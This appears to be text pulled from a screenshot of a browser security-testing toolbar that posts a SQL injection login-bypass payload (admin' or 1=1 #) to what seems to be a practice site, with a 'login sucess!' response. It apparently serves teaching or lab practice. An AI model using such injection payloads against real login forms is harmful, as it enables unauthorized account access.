 INT SQL XSS Encryption Encoding Other
Load URL http://edu.xss.tv/check_login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data user=admin' or 1=1 #&pwd=password
login sucess!
确定